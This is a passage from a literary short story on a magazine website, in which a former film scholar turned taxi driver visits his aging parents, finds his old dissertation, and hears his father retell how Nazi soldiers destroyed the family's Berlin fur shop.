<p>After, he went to the basement, needing to stretch his legs from the long bout of sitting, his stomach so full he felt he’d swallowed a bowling ball. Sara had gone with Marilyn to the attic to look at her new paintings and art supplies, while Friedrich had taken up his seat in the den, resuming his afternoon TV.</p>
<p>Underneath a handful of old water-warped books, he found a copy of his dissertation. Leather bound, it had been typed up in the study in the old brownstone, Michael in diapers while cartoons played in the living room, Donald clacking away on his typewriter. <em>The Iconography of German Expressionism: Signs and Symbols in the Narratology of Fritz Lang.</em></p>
<p>He opened it, flipped through the first few pages, but couldn’t get much further. Had he ever really believed this opus would deliver him to his destiny? And what had been that destiny exactly? A great scholar, a public intellectual, revered professor of Film Studies, published author, sought-after Man of Opinions.</p>
<p>“You could do anything,” Rimona had told him. “Be anything.”</p>
<p>“Make it work,” Gloria had demanded of him almost a decade before.</p>
<p>But a person couldn’t just <em>do</em> anything, <em>be</em> anything. A person couldn’t just <em>make it work.</em> Not if he didn’t know how. And sometimes, not even if he did.</p>
<p>The pages weighed heavily in his hand; he doubted anyone would notice if he took the book with him to Brooklyn, or if he burned it. He was sure neither of his parents knew he’d written anything like it at all. Neither had ever asked about his work, never shown the slightest interest in what he was studying. One of the few times he’d tried to talk to his mother about German cinema, she had buried her face inside her hands.</p>
<p><em>What they did to us.</em></p>
<p>Those five words. Always enough to stop Donald from saying anything more. Enough to stop him from pursuing the happiness he was sure, deep down, he did not deserve.</p>
<p><em>                                                            </em>            *</p>
<p>Donald moved slowly as he headed up the stairs. Goodbyes with his father were always depressing affairs, his father awkward in his affections, trying for a tenderness that bordered on impersonation, a shadow of the kindness Donald had spent most of his life seeking.</p>
<p>“I’m going,” Donald said, and paused at the entrance to the den.</p>
<p>His father sat in his armchair, feet up on the ottoman, a toothpick between his fingers while cable news blared on the screen. He did not look up when Donald entered.</p>
<p>“Stupid,” Friedrich said, and it took Donald a moment to realize his father was talking to the TV. He proceeded to speak in German.</p>
<p>“I don’t know what you’re saying,” Donald said, but his father only looked at him and back at the TV, as if Donald understanding him wasn’t important, a mere trifle.</p>
<p>Donald hesitated, turned toward the hallway and the stairs, then back. “I got robbed. In my taxi.”</p>
<p>His father turned his head, brow raised in surprise.</p>
<p>“At gunpoint,” Donald added, though the truth of the matter was he didn’t know if the man actually had a gun. The man said he did, and Donald wanted to believe it.</p>
<p>Friedrich clucked his tongue. “You need money?”</p>
<p>“No,” Donald said.</p>
<p>“Tell Mama to write you a check.”</p>
<p>“I don’t need money.”</p>
<p>“Fifty dollars. Tell her.”</p>
<p>“That’s not it, Papa.”</p>
<p>His father held his gaze, a question in his eyes: <em>What then?</em></p>
<p>What indeed. What was it that would make everything right for Donald? Or if not everything, then at least one single thing?</p>
<p>Before he could stop himself, he kneeled on the floor, letting his arm fall across his father’s, his hand gripping tight his father’s fingers.</p>
<p>It astonished him to feel this, now, his childhood so many years behind him. To come back to this house, this room with its dim lighting and mothy smells, his mother’s art supplies and knitting needles, his father sitting in the same chair he’d sat in for decades, the armrest upholstery worn in the shapes of his father’s arms, warped in the places where he rested his elbows. To return now, a man so much closer to middle age than to the boy he once was, and ask, still, again, always, for his father.</p>
<p>To demand love from the man who all of Donald’s life seemed so incapable of giving it.</p>
<p><em>Gimme the green.</em></p>
<p>“I wanted you to know,” he said, squeezing his father’s hand, wrist bone hard against the inside of Donald’s palm. “That’s all.”</p>
<p>Friedrich nodded slowly, taking something in. For a moment, it seemed he would reach out, touch the top of Donald’s hair, pat him on his head. Donald closed his eyes.</p>
<p>But his father’s hand only lifted and dangled in the air. “My father owned an entire shop,” he said. “Two stories high. Fur. High quality coats, minks, fox fur. Then&#8211;” His hand fell upon the armrest with a thud. He paused, looked into the room’s empty space. “German soldiers come. They ran through the store, took all the fur. Not to steal. No. Threw it on the ground. Set it on fire! All of it!”</p>
<p>Friedrich’s voice was loud now, thick and full of feeling, his German accent even more guttural, every consonant a cinder block dropping to the ground. As was the case every single time he told this story.</p>
<p>Donald loosened his grip on the old man’s hand. He knew what would come next. How his father tried to get insurance to cover the damage. But they didn’t qualify because what happened was considered an act of war. Soon after, Friedrich’s family was bankrupt. And soon after that, Friedrich, just thirteen years old&#8211;Michael’s age&#8211;was forced to ride the train back and forth with his father each night to avoid the Nazis, who’d begun their raids through Berlin. Not long after that, Friedrich fled to Shanghai, to the cramped and desperate ghettos created for Jewish refugees. Friedrich’s parents would join later. His older brother fled with his wife and children to Belgium, all of whom, within a matter of months, were killed.</p>
<p>“I know, Papa,” Donald said, and now it was him giving his father a gentle pat.</p>
<p>After a while he moved to the door. What else was there to say? No, he did not know, as his mother and father did, what it meant to truly be afraid for one’s life. Yes, he understood that they had come to America and given him all that they could so that he would never truly know the sort of pain that they had.</p>
<p>No, he did not think his own life was hard. No, he was not whining. Yes, he understood how brutal it had been for his parents. Yes, he agreed, as he always had in the face of <em>kristallnacht</em>, the burning fur store, the murdered siblings and children: Yes, Donald had a good life. He wanted for nothing. He did not know from suffering.</p>
<p>Indeed, Friedrich and Marilyn were stuck inside a nightmare and Donald, ever the dutiful son, had little to complain about, other than his lifelong quest to join them. If only for a moment. Just long enough to be known.</p>
<p>*</p>
<p>It was dark when he pulled up to the house. Through the bedroom window he could see Rimona’s body, her dark curls in a bun at the base of her neck, a sign that she was cleaning, or somehow getting down to business. Packing? She wouldn’t be. Not yet. Surely they had more to discuss, new resolutions, compromises, promises. He could ask her, again, to stay.</p>
<p>Which would lead where, exactly, Donald didn’t know. Or whether that was the right thing for both of them, he could not say. All he knew was this, the road, quiet and empty, a traffic light swaying in the cold winter wind. The hard steering wheel between his hands. The steady clicking of the engine. The quiet whir of the fan as heat poured into the car.</p>
<p>He sat for a long time, here, in this darkness that he knew. Then, after another moment, he drove on, looking, as he so often was in this overcrowded city, for a place to park, a spot nearby, where his taxi would be safe.</p>
<p>&nbsp;</p>
	</div><!-- .entry-content -->

	
	<footer class="post-meta bottom-meta">

	</footer><!-- /.post-meta -->

	
	<div class="largo-follow post-social clearfix"><span class="more-social-links">
	<a class="popover-toggle" href="#"><i class="icon-plus"></i><span class="hidden-phone">More</span></a>
	<span class="popover">
	<ul>
		<li><a href="https://www.tikkun.org/category/arts-cultural-critique/"><i class="icon-link"></i> <span>More on Arts &amp; Cultural Critique</span></a></li>
<li><a href="https://www.tikkun.org/category/arts-cultural-critique/feed/"><i class="icon-rss"></i> <span>Subscribe to Arts &amp; Cultural Critique</span></a></li>
	</ul>
	</span>
</span></div>
</article><!-- #post-421192 -->
<div class="article-bottom nocontent"><!-- Sidebar: article-bottom --><aside id="largo-author-widget-4" class="widget widget-1 odd default largo-author clearfix">
					<div class="author-box row-fluid author vcard clearfix">
						<h3 class="widgettitle">About <span class="fn n"><a class="url" href="https://www.tikkun.org/author/a_tuchb/" rel="author" title="See all posts by Becky Tuch">Becky Tuch</a></span></h3><p>Becky Tuch is a writer and teacher based in Pittsburgh, PA. Learn more at www.BeckyTuch.com.</p>						<ul class="social-links">
	
	
			<li class="email">
			<a class="email" href="mailto:tikkunauthor@tikkun.org" title="e-mail Becky Tuch"><i class="icon-mail"></i></a>
		</li>
	
	
	<li class="author-posts-link"><a class="url" href="https://www.tikkun.org/author/a_tuchb/" rel="author" title="See all posts by Becky">More by Becky</a></li></ul>
					</div>
			</aside><!-- Sidebar: article-bottom --><aside id="largo-related-posts-widget-4" class="widget widget-2 even default largo-related-posts clearfix"><h3 class="widgettitle">Read Next</h3><ul class="related"><li><a href="https://www.tikkun.org/the-faded-blue-chair/"><img width="140" height="140" src="https://www.tikkun.org/wp-content/uploads/2022/09/Hermann_Graf_Well_guarded_sleep-140x140.jpg" class=" wp-post-image" alt="" decoding="async" srcset="https://www.tikkun.org/wp-content/uploads/2022/09/Hermann_Graf_Well_guarded_sleep-140x140.jpg 140w, https://www.tikkun.org/wp-content/uploads/2022/09/Hermann_Graf_Well_guarded_sleep-60x60.jpg 60w, https://www.tikkun.org/wp-content/uploads/2022/09/Hermann_Graf_Well_guarded_sleep-597x600.jpg 597w, https://www.tikkun.org/wp-content/uploads/2022/09/Hermann_Graf_Well_guarded_sleep-120x120.jpg 120w" sizes="(max-width: 140px) 100vw, 140px" /></a>
				<h4><a href="https://www.tikkun.org/the-faded-blue-chair/" title="Read: ">The Faded Blue Chair</a></h4>

				
				<p>A story by Shira Nayman</p>
</li></ul></aside></div>	<div id="comments" class="clearfix">
	
	
			<p class="nocomments notice">Comments are closed.</p>
	
	
</div><!-- #comments -->
</div>


<aside id="sidebar" class="span4 nocontent">
		<div class="widget-area" role="complementary">
						<aside class="subcategory-list-container widget">
					<ul class="subcategory-list">
						<h5>Related Categories</h5>
						<li><a href="https://www.tikkun.org/category/arts-cultural-critique/" rel="category tag">Arts &amp; Cultural Critique</a></li><li><a href="https://www.tikkun.org/category/arts-cultural-critique/fiction/" rel="category tag">Fiction</a></li><li><a href="https://www.tikkun.org/category/arts-cultural-critique/poetry__fiction/" rel="category tag">Fiction &amp; Poetry Articles</a></li>
					</ul>
				</aside>
			<aside class="widget sidebar-social">
	<a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="facebook"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/facebook.svg" alt="Facebook"></a><a href="https://twitter.com/tikkunonline" title="twitter"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/twitter.svg" alt="Twitter"></a><a href="https://www.instagram.com/tikkun.magazine/" title="instagram"><img src="https://www.tikkun.org/wp-content/themes/tikkun/img/social-icons/instagram.svg" alt="Instagram"></a></aside>
			<!-- Sidebar: sidebar-main --><aside id="block-14" class="widget widget-1 odd widget_block clearfix">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside><!-- Sidebar: sidebar-main --><aside id="custom_html-52" class="widget_text widget widget-2 even default widget_custom_html clearfix"><div class="textwidget custom-html-widget"><a href="https://www.guidestar.org/profile/shared/9c3aaef6-e824-45d5-915b-b41e92de4be9" target="_blank" rel="noopener"><img src="https://www.tikkun.org/wp-content/uploads/2023/06/candid-seal-gold-2023.png" alt="Candid Seal Gold 2023"/></a></div></aside>	</div>
	</aside>

	</div> <!-- #main -->

</div><!-- #page -->

<div class="before-footer-wrapper nocontent">
	<div id="before-footer">
		<!-- Sidebar: before-footer --><aside id="block-35" class="widget widget-1 odd widget_block clearfix"><a href="https://anchor.fm/imaginewithus">Our Podcast
Imagine with Us</a></aside>	</div>
</div>

<div class="footer-bg clearfix nocontent">
	<footer id="site-footer">

		
<div id="supplementary" class="row-fluid _3col-equal">
	<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-1 --><aside id="nav_menu-5" class="widget widget-1 odd default widget_nav_menu clearfix"><h3 class="widgettitle">Tikkun.org</h3><div class="menu-primary-navigation-bar-container"><ul id="menu-primary-navigation-bar-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/archives">Past Issues</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34845"><a href="https://www.tikkun.org/about-tikkun/">About Tikkun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35057"><a href="https://www.tikkun.org/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34843"><a href="https://www.tikkun.org/rabbi-michael-lerner/">Rabbi Michael Lerner</a></li>
</ul></div></aside></div>

<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-2 --><aside id="archives-2" class="widget widget-1 odd default widget_archive clearfix"><h3 class="widgettitle">Navigate by Month</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Navigate by Month</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.tikkun.org/2025/01/'> January 2025 </option>
	<option value='https://www.tikkun.org/2024/06/'> June 2024 </option>
	<option value='https://www.tikkun.org/2024/04/'> April 2024 </option>
	<option value='https://www.tikkun.org/2024/03/'> March 2024 </option>
	<option value='https://www.tikkun.org/2024/02/'> February 2024 </option>
	<option value='https://www.tikkun.org/2024/01/'> January 2024 </option>
	<option value='https://www.tikkun.org/2023/12/'> December 2023 </option>
	<option value='https://www.tikkun.org/2023/11/'> November 2023 </option>
	<option value='https://www.tikkun.org/2023/10/'> October 2023 </option>
	<option value='https://www.tikkun.org/2023/09/'> September 2023 </option>
	<option value='https://www.tikkun.org/2023/08/'> August 2023 </option>
	<option value='https://www.tikkun.org/2023/07/'> July 2023 </option>
	<option value='https://www.tikkun.org/2023/06/'> June 2023 </option>
	<option value='https://www.tikkun.org/2023/05/'> May 2023 </option>
	<option value='https://www.tikkun.org/2023/04/'> April 2023 </option>
	<option value='https://www.tikkun.org/2023/03/'> March 2023 </option>
	<option value='https://www.tikkun.org/2023/02/'> February 2023 </option>
	<option value='https://www.tikkun.org/2023/01/'> January 2023 </option>
	<option value='https://www.tikkun.org/2022/12/'> December 2022 </option>
	<option value='https://www.tikkun.org/2022/11/'> November 2022 </option>
	<option value='https://www.tikkun.org/2022/10/'> October 2022 </option>
	<option value='https://www.tikkun.org/2022/09/'> September 2022 </option>
	<option value='https://www.tikkun.org/2022/08/'> August 2022 </option>
	<option value='https://www.tikkun.org/2022/07/'> July 2022 </option>
	<option value='https://www.tikkun.org/2022/06/'> June 2022 </option>
	<option value='https://www.tikkun.org/2022/05/'> May 2022 </option>
	<option value='https://www.tikkun.org/2022/04/'> April 2022 </option>
	<option value='https://www.tikkun.org/2022/03/'> March 2022 </option>
	<option value='https://www.tikkun.org/2022/02/'> February 2022 </option>
	<option value='https://www.tikkun.org/2022/01/'> January 2022 </option>
	<option value='https://www.tikkun.org/2021/12/'> December 2021 </option>
	<option value='https://www.tikkun.org/2021/11/'> November 2021 </option>
	<option value='https://www.tikkun.org/2021/10/'> October 2021 </option>
	<option value='https://www.tikkun.org/2021/09/'> September 2021 </option>
	<option value='https://www.tikkun.org/2021/08/'> August 2021 </option>
	<option value='https://www.tikkun.org/2021/07/'> July 2021 </option>
	<option value='https://www.tikkun.org/2021/06/'> June 2021 </option>
	<option value='https://www.tikkun.org/2021/05/'> May 2021 </option>
	<option value='https://www.tikkun.org/2021/04/'> April 2021 </option>
	<option value='https://www.tikkun.org/2021/03/'> March 2021 </option>
	<option value='https://www.tikkun.org/2021/02/'> February 2021 </option>
	<option value='https://www.tikkun.org/2021/01/'> January 2021 </option>
	<option value='https://www.tikkun.org/2020/12/'> December 2020 </option>
	<option value='https://www.tikkun.org/2020/11/'> November 2020 </option>
	<option value='https://www.tikkun.org/2020/10/'> October 2020 </option>
	<option value='https://www.tikkun.org/2020/09/'> September 2020 </option>
	<option value='https://www.tikkun.org/2020/08/'> August 2020 </option>
	<option value='https://www.tikkun.org/2020/07/'> July 2020 </option>
	<option value='https://www.tikkun.org/2020/06/'> June 2020 </option>
	<option value='https://www.tikkun.org/2020/05/'> May 2020 </option>
	<option value='https://www.tikkun.org/2020/04/'> April 2020 </option>
	<option value='https://www.tikkun.org/2020/03/'> March 2020 </option>
	<option value='https://www.tikkun.org/2020/02/'> February 2020 </option>
	<option value='https://www.tikkun.org/2020/01/'> January 2020 </option>
	<option value='https://www.tikkun.org/2019/12/'> December 2019 </option>
	<option value='https://www.tikkun.org/2019/11/'> November 2019 </option>
	<option value='https://www.tikkun.org/2019/10/'> October 2019 </option>
	<option value='https://www.tikkun.org/2019/09/'> September 2019 </option>
	<option value='https://www.tikkun.org/2019/08/'> August 2019 </option>
	<option value='https://www.tikkun.org/2019/07/'> July 2019 </option>
	<option value='https://www.tikkun.org/2019/06/'> June 2019 </option>
	<option value='https://www.tikkun.org/2019/05/'> May 2019 </option>
	<option value='https://www.tikkun.org/2019/04/'> April 2019 </option>
	<option value='https://www.tikkun.org/2019/03/'> March 2019 </option>
	<option value='https://www.tikkun.org/2019/02/'> February 2019 </option>
	<option value='https://www.tikkun.org/2019/01/'> January 2019 </option>
	<option value='https://www.tikkun.org/2018/12/'> December 2018 </option>
	<option value='https://www.tikkun.org/2018/11/'> November 2018 </option>
	<option value='https://www.tikkun.org/2018/10/'> October 2018 </option>
	<option value='https://www.tikkun.org/2018/09/'> September 2018 </option>
	<option value='https://www.tikkun.org/2018/08/'> August 2018 </option>
	<option value='https://www.tikkun.org/2018/07/'> July 2018 </option>
	<option value='https://www.tikkun.org/2018/06/'> June 2018 </option>
	<option value='https://www.tikkun.org/2018/05/'> May 2018 </option>
	<option value='https://www.tikkun.org/2018/04/'> April 2018 </option>
	<option value='https://www.tikkun.org/2018/03/'> March 2018 </option>
	<option value='https://www.tikkun.org/2018/02/'> February 2018 </option>
	<option value='https://www.tikkun.org/2018/01/'> January 2018 </option>
	<option value='https://www.tikkun.org/2017/12/'> December 2017 </option>
	<option value='https://www.tikkun.org/2017/11/'> November 2017 </option>
	<option value='https://www.tikkun.org/2017/10/'> October 2017 </option>
	<option value='https://www.tikkun.org/2017/09/'> September 2017 </option>
	<option value='https://www.tikkun.org/2017/08/'> August 2017 </option>
	<option value='https://www.tikkun.org/2017/07/'> July 2017 </option>
	<option value='https://www.tikkun.org/2017/06/'> June 2017 </option>
	<option value='https://www.tikkun.org/2017/05/'> May 2017 </option>
	<option value='https://www.tikkun.org/2017/04/'> April 2017 </option>
	<option value='https://www.tikkun.org/2017/03/'> March 2017 </option>
	<option value='https://www.tikkun.org/2017/02/'> February 2017 </option>
	<option value='https://www.tikkun.org/2017/01/'> January 2017 </option>
	<option value='https://www.tikkun.org/2016/12/'> December 2016 </option>
	<option value='https://www.tikkun.org/2016/11/'> November 2016 </option>
	<option value='https://www.tikkun.org/2016/10/'> October 2016 </option>
	<option value='https://www.tikkun.org/2016/09/'> September 2016 </option>
	<option value='https://www.tikkun.org/2016/08/'> August 2016 </option>
	<option value='https://www.tikkun.org/2016/07/'> July 2016 </option>
	<option value='https://www.tikkun.org/2016/06/'> June 2016 </option>
	<option value='https://www.tikkun.org/2016/05/'> May 2016 </option>
	<option value='https://www.tikkun.org/2016/04/'> April 2016 </option>
	<option value='https://www.tikkun.org/2016/03/'> March 2016 </option>
	<option value='https://www.tikkun.org/2016/02/'> February 2016 </option>
	<option value='https://www.tikkun.org/2016/01/'> January 2016 </option>
	<option value='https://www.tikkun.org/2015/12/'> December 2015 </option>
	<option value='https://www.tikkun.org/2015/11/'> November 2015 </option>
	<option value='https://www.tikkun.org/2015/10/'> October 2015 </option>
	<option value='https://www.tikkun.org/2015/09/'> September 2015 </option>
	<option value='https://www.tikkun.org/2015/08/'> August 2015 </option>
	<option value='https://www.tikkun.org/2015/07/'> July 2015 </option>
	<option value='https://www.tikkun.org/2015/06/'> June 2015 </option>
	<option value='https://www.tikkun.org/2015/05/'> May 2015 </option>
	<option value='https://www.tikkun.org/2015/04/'> April 2015 </option>
	<option value='https://www.tikkun.org/2015/03/'> March 2015 </option>
	<option value='https://www.tikkun.org/2015/02/'> February 2015 </option>
	<option value='https://www.tikkun.org/2015/01/'> January 2015 </option>
	<option value='https://www.tikkun.org/2014/12/'> December 2014 </option>
	<option value='https://www.tikkun.org/2014/11/'> November 2014 </option>
	<option value='https://www.tikkun.org/2014/10/'> October 2014 </option>
	<option value='https://www.tikkun.org/2014/09/'> September 2014 </option>
	<option value='https://www.tikkun.org/2014/08/'> August 2014 </option>
	<option value='https://www.tikkun.org/2014/07/'> July 2014 </option>
	<option value='https://www.tikkun.org/2014/06/'> June 2014 </option>
	<option value='https://www.tikkun.org/2014/05/'> May 2014 </option>
	<option value='https://www.tikkun.org/2014/04/'> April 2014 </option>
	<option value='https://www.tikkun.org/2014/03/'> March 2014 </option>
	<option value='https://www.tikkun.org/2014/02/'> February 2014 </option>
	<option value='https://www.tikkun.org/2014/01/'> January 2014 </option>
	<option value='https://www.tikkun.org/2013/12/'> December 2013 </option>
	<option value='https://www.tikkun.org/2013/11/'> November 2013 </option>
	<option value='https://www.tikkun.org/2013/10/'> October 2013 </option>
	<option value='https://www.tikkun.org/2013/09/'> September 2013 </option>
	<option value='https://www.tikkun.org/2013/08/'> August 2013 </option>
	<option value='https://www.tikkun.org/2013/07/'> July 2013 </option>
	<option value='https://www.tikkun.org/2013/06/'> June 2013 </option>
	<option value='https://www.tikkun.org/2013/05/'> May 2013 </option>
	<option value='https://www.tikkun.org/2013/04/'> April 2013 </option>
	<option value='https://www.tikkun.org/2013/03/'> March 2013 </option>
	<option value='https://www.tikkun.org/2013/02/'> February 2013 </option>
	<option value='https://www.tikkun.org/2013/01/'> January 2013 </option>
	<option value='https://www.tikkun.org/2012/12/'> December 2012 </option>
	<option value='https://www.tikkun.org/2012/11/'> November 2012 </option>
	<option value='https://www.tikkun.org/2012/10/'> October 2012 </option>
	<option value='https://www.tikkun.org/2012/09/'> September 2012 </option>
	<option value='https://www.tikkun.org/2012/08/'> August 2012 </option>
	<option value='https://www.tikkun.org/2012/07/'> July 2012 </option>
	<option value='https://www.tikkun.org/2012/06/'> June 2012 </option>
	<option value='https://www.tikkun.org/2012/05/'> May 2012 </option>
	<option value='https://www.tikkun.org/2012/04/'> April 2012 </option>
	<option value='https://www.tikkun.org/2012/03/'> March 2012 </option>
	<option value='https://www.tikkun.org/2012/02/'> February 2012 </option>
	<option value='https://www.tikkun.org/2012/01/'> January 2012 </option>
	<option value='https://www.tikkun.org/2011/12/'> December 2011 </option>
	<option value='https://www.tikkun.org/2011/11/'> November 2011 </option>
	<option value='https://www.tikkun.org/2011/10/'> October 2011 </option>
	<option value='https://www.tikkun.org/2011/09/'> September 2011 </option>
	<option value='https://www.tikkun.org/2011/08/'> August 2011 </option>
	<option value='https://www.tikkun.org/2011/07/'> July 2011 </option>
	<option value='https://www.tikkun.org/2011/06/'> June 2011 </option>
	<option value='https://www.tikkun.org/2011/05/'> May 2011 </option>
	<option value='https://www.tikkun.org/2011/04/'> April 2011 </option>
	<option value='https://www.tikkun.org/2011/03/'> March 2011 </option>
	<option value='https://www.tikkun.org/2011/02/'> February 2011 </option>
	<option value='https://www.tikkun.org/2011/01/'> January 2011 </option>
	<option value='https://www.tikkun.org/2010/12/'> December 2010 </option>
	<option value='https://www.tikkun.org/2010/11/'> November 2010 </option>
	<option value='https://www.tikkun.org/2010/10/'> October 2010 </option>
	<option value='https://www.tikkun.org/2010/09/'> September 2010 </option>
	<option value='https://www.tikkun.org/2010/08/'> August 2010 </option>
	<option value='https://www.tikkun.org/2010/07/'> July 2010 </option>
	<option value='https://www.tikkun.org/2010/06/'> June 2010 </option>
	<option value='https://www.tikkun.org/2010/05/'> May 2010 </option>
	<option value='https://www.tikkun.org/2010/04/'> April 2010 </option>
	<option value='https://www.tikkun.org/2010/03/'> March 2010 </option>
	<option value='https://www.tikkun.org/2010/02/'> February 2010 </option>
	<option value='https://www.tikkun.org/2010/01/'> January 2010 </option>
	<option value='https://www.tikkun.org/2009/11/'> November 2009 </option>
	<option value='https://www.tikkun.org/2009/09/'> September 2009 </option>
	<option value='https://www.tikkun.org/2009/07/'> July 2009 </option>
	<option value='https://www.tikkun.org/2009/03/'> March 2009 </option>
	<option value='https://www.tikkun.org/2008/05/'> May 2008 </option>
	<option value='https://www.tikkun.org/2007/11/'> November 2007 </option>
	<option value='https://www.tikkun.org/2007/07/'> July 2007 </option>
	<option value='https://www.tikkun.org/2007/05/'> May 2007 </option>
	<option value='https://www.tikkun.org/2007/03/'> March 2007 </option>
	<option value='https://www.tikkun.org/2006/11/'> November 2006 </option>
	<option value='https://www.tikkun.org/2006/09/'> September 2006 </option>
	<option value='https://www.tikkun.org/2006/05/'> May 2006 </option>
	<option value='https://www.tikkun.org/2006/03/'> March 2006 </option>
	<option value='https://www.tikkun.org/2006/01/'> January 2006 </option>
	<option value='https://www.tikkun.org/2005/07/'> July 2005 </option>
	<option value='https://www.tikkun.org/2005/05/'> May 2005 </option>
	<option value='https://www.tikkun.org/2005/03/'> March 2005 </option>
	<option value='https://www.tikkun.org/2005/01/'> January 2005 </option>
	<option value='https://www.tikkun.org/2004/11/'> November 2004 </option>
	<option value='https://www.tikkun.org/2004/09/'> September 2004 </option>
	<option value='https://www.tikkun.org/2004/07/'> July 2004 </option>
	<option value='https://www.tikkun.org/2003/09/'> September 2003 </option>
	<option value='https://www.tikkun.org/2003/07/'> July 2003 </option>
	<option value='https://www.tikkun.org/2003/05/'> May 2003 </option>
	<option value='https://www.tikkun.org/2002/11/'> November 2002 </option>
	<option value='https://www.tikkun.org/2002/09/'> September 2002 </option>
	<option value='https://www.tikkun.org/2002/07/'> July 2002 </option>
	<option value='https://www.tikkun.org/2002/03/'> March 2002 </option>
	<option value='https://www.tikkun.org/2002/01/'> January 2002 </option>
	<option value='https://www.tikkun.org/2001/09/'> September 2001 </option>
	<option value='https://www.tikkun.org/2001/07/'> July 2001 </option>
	<option value='https://www.tikkun.org/2001/05/'> May 2001 </option>
	<option value='https://www.tikkun.org/2001/03/'> March 2001 </option>
	<option value='https://www.tikkun.org/2000/11/'> November 2000 </option>
	<option value='https://www.tikkun.org/2000/01/'> January 2000 </option>
	<option value='https://www.tikkun.org/1999/11/'> November 1999 </option>
	<option value='https://www.tikkun.org/1999/09/'> September 1999 </option>
	<option value='https://www.tikkun.org/1998/11/'> November 1998 </option>
	<option value='https://www.tikkun.org/1998/05/'> May 1998 </option>
	<option value='https://www.tikkun.org/1998/01/'> January 1998 </option>
	<option value='https://www.tikkun.org/1997/11/'> November 1997 </option>
	<option value='https://www.tikkun.org/1997/07/'> July 1997 </option>
	<option value='https://www.tikkun.org/1996/09/'> September 1996 </option>
	<option value='https://www.tikkun.org/1996/05/'> May 1996 </option>
	<option value='https://www.tikkun.org/1995/03/'> March 1995 </option>
	<option value='https://www.tikkun.org/1994/11/'> November 1994 </option>
	<option value='https://www.tikkun.org/1994/09/'> September 1994 </option>
	<option value='https://www.tikkun.org/1994/07/'> July 1994 </option>
	<option value='https://www.tikkun.org/1994/01/'> January 1994 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside></div>

<div class="span4 widget-area" role="complementary">
	<!-- Sidebar: footer-3 --><aside id="search-2" class="widget widget-1 odd default widget_search clearfix"><h3 class="widgettitle">Search Tikkun</h3><form class="form-search" role="search" method="get" action="https://www.tikkun.org/">
	<div class="input-append">
		<input type="text" placeholder="Search" class="searchbox search-query" value="" name="s" /><button type="submit" name="search submit" class="search-submit btn">Go</button>
	</div>
</form>
</aside></div>
</div>
<div id="boilerplate">
	<div class="row-fluid clearfix">
		<div class="span6">
			<ul id="footer-social" class="social-icons">
				<li><a href="https://www.facebook.com/pages/Tikkun-A-Jewish-Magazine-an-Interfaith-Movement/155795190060" title="Link to Facebook Profile"><i class="icon-facebook"></i></a></li><li><a href="https://twitter.com/tikkunonline" title="Link to Twitter Page"><i class="icon-twitter"></i></a></li><li><a href="https://www.youtube.com/user/TikkunNSP" title="Link to YouTube Page"><i class="icon-youtube"></i></a></li><li><a href="https://www.instagram.com/tikkun.magazine/" title="Link to Instagram Page"><i class="icon-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/tikkun-magazine" title="Link to LinkedIn Page"><i class="icon-linkedin"></i></a></li>			</ul>
			<div class="footer-bottom clearfix">

				<!-- If you enjoy this theme and use it on a production site we would appreciate it if you would leave the credit in place. Thanks :) -->
				<p class="footer-credit">&copy; Copyright 2026, Tikkun Magazine</p>
											</div>
		</div>

		<div class="span6 right">
						<p class="footer-credit footer-credit-padding-inn-logo-missing">Built with the <a href="https://largo.inn.org/">Largo WordPress Theme</a> from the <a href="https://inn.org">Institute for Nonprofit News</a>.</p>
		</div>
	</div>

	<p class="back-to-top visuallyhidden"><a href="#top">Back to top &uarr;</a></p>
</div>

	</footer>
</div>


<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
